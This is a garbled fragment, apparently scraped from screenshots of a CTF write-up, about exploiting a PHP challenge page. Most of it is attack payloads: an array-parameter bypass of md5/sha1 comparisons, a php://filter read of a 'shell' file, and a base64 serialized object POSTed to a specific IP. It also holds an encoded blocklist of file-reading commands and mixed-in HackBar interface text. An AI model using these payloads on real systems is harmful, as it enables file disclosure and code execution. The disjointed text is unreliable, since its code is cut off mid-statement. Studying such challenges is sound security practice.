 shell($content);
}else{
echo file_get_contents($filename.".php"); // filename=php://filter/read=convert.base64-encode/resource=shell
}
}
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
}
PD9waHAKZnVuY3Rpb24gc2hlbGwoJGNtZCl7CiAgICBpZihzdHJsZW4oJGNtZCk8MTApewogICAgICAgIGlmKHByZWdfbWF0Y2goJy9jYXR8dGFjfG1vcmV8bGVzc3xoZWFkfHRhaWx8bmx8dGFpbHxzb3J0fG9kfGJhc2V8YXdrfGN1
success you can to open shell file!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://124.220.233.26/serialize/hacker.php?a[]=1&b[]=2
Post data Referer User Agent Cookies Clear All
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFkbWluIjtzOjY6ImNob2ljZSI
7TjtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086NDoiT3BlbiI6MDp7fXM6ODoiZmlsZW5hbWUiO3M6NTQ6InBoc
DovL2ZpbHRlci9yZWFkPWNvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT1zaGVsbCI7czo3OiJjb250ZW50IjtzOjM6Inh4eCI
7fQ==